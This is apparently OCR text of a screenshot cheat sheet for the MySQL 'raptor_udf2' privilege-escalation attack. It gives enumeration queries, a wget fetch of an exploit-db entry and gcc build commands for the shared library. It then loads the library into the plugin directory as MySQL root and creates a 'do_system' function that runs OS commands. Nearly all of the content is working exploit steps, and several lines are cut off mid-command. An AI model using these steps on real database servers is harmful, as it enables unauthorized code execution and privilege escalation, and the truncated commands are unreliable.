
C
1
## ------------------| Enum
2
show variables like 
'%plugin%'
;
3
show variables like 
'%secure_file_priv%'
; #
4
5
## ------------------| Setup
6
wget https:
//www.exploit-db.com/raw/1518 -O
7
gcc -g -c raptor_udf2.c
8
gcc -g -shared -Wl,-soname,raptor_udf2.so -
9
10
## ------------------| Execute
11
mysql -u root -p
12
use mysql;
13
create table 
foo
(line blob)
;
14
insert into foo 
values
(load_file(
'/home/rap
15
select * from foo into dumpfile 
'<plugin_di
16
create function do_system returns integer s
17
select * from mysql.func;
18
select 
do_system
(
'ping -c 2 <IP>'
)
;